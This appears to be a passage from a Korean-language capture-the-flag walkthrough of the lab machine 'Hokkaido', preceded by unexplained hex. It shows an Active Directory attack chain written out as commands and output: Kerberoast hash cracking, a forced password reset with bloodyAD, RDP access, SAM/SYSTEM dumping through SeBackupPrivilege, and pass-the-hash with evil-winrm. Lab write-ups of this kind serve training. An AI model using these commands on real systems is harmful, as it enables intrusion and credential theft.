4c5eb04f4bb981f722c7dab7246f648777967c700601fccb4118e86d2ada0e64333191d6ffe54c7e6ac093195ad8c2165592e1c5137e6acf7a3874f2058a53ab088de06487f65451c3a93348eb3ad35972cee5eebc736bf11323cb120c3c5c69514f9d561486656572a1cad1cef467335ac8ffa2f802076175ddea39fc7213e6ebc076a9365c6b7c05e729e578c26f6ecd41bf7081c3a5d78a7adb9c919c57be74b2e11b8d63b2382b713a21fc014c2528677fc6a420ef245f90652001a09b51cdffa5ee6fe2a4e2195e6ae41fe1d1432f0bd4f62c168d22f45c5d051297f293007296efbef96d031c3a195909aedbaa5023201784b6ac2d55f3e6b66bf098c8af485ca20b9e5bdea3a948fef12ff97b2b82294cef212d085067f9fdb5a8092cc17efd4f865ee896758b671701246f9de13c7150dfaf52151c025d65fba292eb4d0fb1370b14d14d17ac03cff540cba821f8f70e49f19f371672efffbc0ed5dfad4686978aac8c4c1c2d4d2c04911bb48c237fe26d96996fd30fb341f8362faddb148a355a5a1a109e7826873411cc182df60d4aaa7376d76516e172e7ba9199f565dffb3c82df30d26f36de2598c8f4095bef79e77373936a494b566667e69fa03bb8b930785724ea59180d5d10ed2091148147c0cc2bb6e8285fe665ea7c47a9c902808527bde13651337df9bbcb0fec71e57c6c56e59ba1129d5d65b4609d127e9d90ed5657aa12b52e6e2541f77db7418096057df7bcdaf107c22650b20d9e08f9d0ec82e918e77dbe23ec40a4d7e14c2e86b17112825c47cc8afb40bbbd70571810c304c38d2e06b2ef59dc6dc6063cd197a4c64ec50e058063c7135eb0daa829d930bf5a51a1ebf6ca6350b7a1218ab837603bd839cbb3683f469abb55bafe8bf466e24401ecf7656f16fa8b79fc7b5d92e95ea29c0c79913748941bd4fb3c989d50b049174013053e247a531d7e15779867a9539fc86fcc7c7988143782dcc14c5d10bd0ce9c878e5f832b4633dbe10f74eadc7487350ea19452d605913b17edbeddc11089d17e4da0b3fecdff32831337809c262ef2b1d8f5d7666112f2decf648736c0a3755997b
- hazel.green 해시 값 추출
해시 크랙
- hash_green.txt 파일에 해시 값 저장
1
2
3
┌──(kali㉿kali)-[~/tools/windows/targetedKerberoast]
└─$ cat hash_green.txt
$krb5tgs$23$*Hazel.Green$HOKKAIDO-AEROSPACE.COM$hokkaido-aerospace.com/Hazel.Green*$496efccd8e5bf758568f1abc088edb94$49fa5f62387c051bf254deb357d6abaeae5c12d4f711c88e7a586f43be9d74136d0e84bd19afec30380584dceaf1cb77bdce86918520441c2db7d44b5660d18b7b27fe6dc74cc8c9c6bf321ceab85469e52270ba4d7ee2e767b563d2023ac09c814c5a5f065955985090372c084ccadcb2c085a9a262de23575ee0607432a937c29d0b74d678ba4c7fa81eb9eabdc3379c0a34646ba1d741a39ae94423dcc7aa3af5bbc01a1df3e8e225a32afe304a52ebda07ac363ff96f892e48680e212e4943a06083edc838545aef1070bb1d60518777f4476d0fab70fe95da0c9b527cd45fbac4a3d799f3f4ca9804bff167a86b60a1d2512efee05f74377a4c864c962abfd9dc12b03dcd933eb79395ccd218e16f92a420bfb801ab6a8b8d3f65447f1b6df2f0af27c9db178c6659c9fea86a9f009a75b0d29248da9df45e9dcd736a20ca923af621e10c25715f4078fa56da01c09d2b665c9cb994135ae740d92b3cc7c71967cbf78cd6b52476112786738672316459214720715bca22c9da9909118d9162bd7d30f8b9b8398a1d6294472538a4951bea7900ddce4c2bb2fe9a536f35985225b9b9ac86ef2b7d87c2427cc38ea95c202485851f8ad41957371ac02aea581c9ba5a8267de12ea2a9717495d0a7fc211c73b71d787b5ac7cfe2e348e5fed27de5c977ae69caa57cc4933227f7bc85290258c014664ec4baedc823da0712a9f083c03c1c55b77cd221d697c0db9be975b45d352be8ec348da69a040dab05c85131e7c630cdb82d55969162113d9cf85d691f74671ff0ba8284d3081f5c98d77a9b6b81929d046c372f4fbeb22012235cbc69abff3bd2ec4492a452682dd2b18d2205564149f9e7b25af0a55377eff21f4ebc4592af54d2a2702ed2b871b817cc0ce417cf2fc3f48535a802c09f212392d337c9092670c4c28abe712f45e5166f9fcb0ee6f3183c011e556a8039f3fac0d02b435eaf1ea8a0404601ec4dde39cff8880295ceeedb4f965da12de40e89935b74b23ca81dac444048e11d14522e31d7e11c6102ed4293642c414a62f4b23825ef9479105c5077f73b612ac37e03d8128f0e420f083c46ecb75fc8230d8fa65f3d3c8aeaf146541f055a69c189990e44202790d3525439507643f2bf22a30b935d451be7f846cc2679ca805e6b40caf9ca245a77c78f5509e6797e42a807643fc077bfa4827160ee32fc3e4bf2ae47f6c87d146def12982a21ac05e5516ba054c8f3a22bc541d0beadc3407fe628af24c2c0c10b67eadba8afc13682fbb537657093c7494f633d257a425553c4edb4c299f0b6114e8d7beaff845e07d56da956bf9ff168c4c9e3d0686c2bb7fb3e165ffa085e21b4e1322ab05b4b9d8351e8b5058a6afb42f3864fa4a9b1bab30848aaf6c700b8ff48608e27e477b04c99c4db68a6574763940612cbd54272aa85cbc9bfdc536f7f9513c5d083937918f819cc9de2f4b917b283de0cf55bcc78c656cf8788e98cc286d744020ead600b0e74aa6730f2f11703b17ae193fd29d41f281a2a1fe4d91e842e92874e9d736663e278fa07b7236813adef1cb402f270b6b19e25beddb2fc8142da5c23e3d74286a16c916ccda60ec595e34c98317a98a9c2b186d394cce0fb7b5b30
- 해시 크랙
1
hashcat -m 13100 -a 0 hash_green.txt /usr/share/wordlists/rockyou.txt --force
1
$krb5tgs$23$*Hazel.Green$HOKKAIDO-AEROSPACE.COM$hokkaido-aerospace.com/Hazel.Green*$496efccd8e5bf758568f1abc088edb94$49fa5f62387c051bf254deb357d6abaeae5c12d4f711c88e7a586f43be9d74136d0e84bd19afec30380584dceaf1cb77bdce86918520441c2db7d44b5660d18b7b27fe6dc74cc8c9c6bf321ceab85469e52270ba4d7ee2e767b563d2023ac09c814c5a5f065955985090372c084ccadcb2c085a9a262de23575ee0607432a937c29d0b74d678ba4c7fa81eb9eabdc3379c0a34646ba1d741a39ae94423dcc7aa3af5bbc01a1df3e8e225a32afe304a52ebda07ac363ff96f892e48680e212e4943a06083edc838545aef1070bb1d60518777f4476d0fab70fe95da0c9b527cd45fbac4a3d799f3f4ca9804bff167a86b60a1d2512efee05f74377a4c864c962abfd9dc12b03dcd933eb79395ccd218e16f92a420bfb801ab6a8b8d3f65447f1b6df2f0af27c9db178c6659c9fea86a9f009a75b0d29248da9df45e9dcd736a20ca923af621e10c25715f4078fa56da01c09d2b665c9cb994135ae740d92b3cc7c71967cbf78cd6b52476112786738672316459214720715bca22c9da9909118d9162bd7d30f8b9b8398a1d6294472538a4951bea7900ddce4c2bb2fe9a536f35985225b9b9ac86ef2b7d87c2427cc38ea95c202485851f8ad41957371ac02aea581c9ba5a8267de12ea2a9717495d0a7fc211c73b71d787b5ac7cfe2e348e5fed27de5c977ae69caa57cc4933227f7bc85290258c014664ec4baedc823da0712a9f083c03c1c55b77cd221d697c0db9be975b45d352be8ec348da69a040dab05c85131e7c630cdb82d55969162113d9cf85d691f74671ff0ba8284d3081f5c98d77a9b6b81929d046c372f4fbeb22012235cbc69abff3bd2ec4492a452682dd2b18d2205564149f9e7b25af0a55377eff21f4ebc4592af54d2a2702ed2b871b817cc0ce417cf2fc3f48535a802c09f212392d337c9092670c4c28abe712f45e5166f9fcb0ee6f3183c011e556a8039f3fac0d02b435eaf1ea8a0404601ec4dde39cff8880295ceeedb4f965da12de40e89935b74b23ca81dac444048e11d14522e31d7e11c6102ed4293642c414a62f4b23825ef9479105c5077f73b612ac37e03d8128f0e420f083c46ecb75fc8230d8fa65f3d3c8aeaf146541f055a69c189990e44202790d3525439507643f2bf22a30b935d451be7f846cc2679ca805e6b40caf9ca245a77c78f5509e6797e42a807643fc077bfa4827160ee32fc3e4bf2ae47f6c87d146def12982a21ac05e5516ba054c8f3a22bc541d0beadc3407fe628af24c2c0c10b67eadba8afc13682fbb537657093c7494f633d257a425553c4edb4c299f0b6114e8d7beaff845e07d56da956bf9ff168c4c9e3d0686c2bb7fb3e165ffa085e21b4e1322ab05b4b9d8351e8b5058a6afb42f3864fa4a9b1bab30848aaf6c700b8ff48608e27e477b04c99c4db68a6574763940612cbd54272aa85cbc9bfdc536f7f9513c5d083937918f819cc9de2f4b917b283de0cf55bcc78c656cf8788e98cc286d744020ead600b0e74aa6730f2f11703b17ae193fd29d41f281a2a1fe4d91e842e92874e9d736663e278fa07b7236813adef1cb402f270b6b19e25beddb2fc8142da5c23e3d74286a16c916ccda60ec595e34c98317a98a9c2b186d394cce0fb7b5b30:haze1988
- haze1988 추출 성공

Bloodhound
- 결과 분석
- hazel.green 계정은 tier2-admins 그룹의 멤버로, molly.smith 계정의 패스워드를 변경할 권한이 있음

- molly.smith 계정의 패스워드 변경
1
2
3
┌──(kali㉿kali)-[~/pg/hokkaido]
└─$ bloodyAD --host 192.168.249.40 -d hokkaido-aerospace.com -u hazel.green -p 'haze1988' set password molly.smith 'Password12#'
[+] Password changed successfully!
- molly.smith / Password12# 계정 정보 획득
Password Spraying(패스워드 스프레이)
- RDP 서비스에 접근 가능함을 확인
1
2
3
4
┌──(kali㉿kali)-[~/pg/hokkaido]
└─$ nxc rdp 192.168.249.40 -u molly.smith -p 'Password12#'
RDP 192.168.249.40 3389 DC [*] Windows 10 or Windows Server 2016 Build 20348 (name:DC) (domain:hokkaido-aerospace.com) (nla:False)
RDP 192.168.249.40 3389 DC [+] hokkaido-aerospace.com\molly.smith:Password12# (Pwn3d!)

RDP(3389) 접속
1
xfreerdp3 /u:molly.smith /p:'Password12#' /v:192.168.249.40 /cert:ignore /drive:share,/home/kali /clipboard
- C:\ 드라이브 내 local.txt 파일 획득

권한 상승
현재 사용자 권한 확인
- cmd > 관리자 권한으로 실행 (molly.smith / Password12#)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
C:\Windows\system32>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= =================================== ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeSystemtimePrivilege Change the system time Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
- SeBackupPrivilege 권한을 이용해 SAM, SYSTEM 파일을 추출하여 해시 덤프가 가능함

SAM, SYSTEM 파일 추출
1
2
3
4
5
C:\>reg save HKLM\SAM C:\temp\SAM
The operation completed successfully.
C:\>reg save HKLM\SYSTEM C:\temp\SYSTEM
The operation completed successfully.

- kali 서버로 파일 복사 후 해시 덤프
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/pg/hokkaido]
└─$ impacket-secretsdump -sam SAM -system SYSTEM LOCAL
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x2fcb0ca02fb5133abd227a05724cd961
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d752482897d54e239376fddb2a2109e4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Cleaning up...
관리자로 WinRM(5589) 접속
1
evil-winrm -i 192.168.249.40 -u Administrator -H 'd752482897d54e239376fddb2a2109e4'
- proof.txt 파일 획득
1
2
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat proof.txt
...
This post is licensed under
CC BY 4.0
by the author.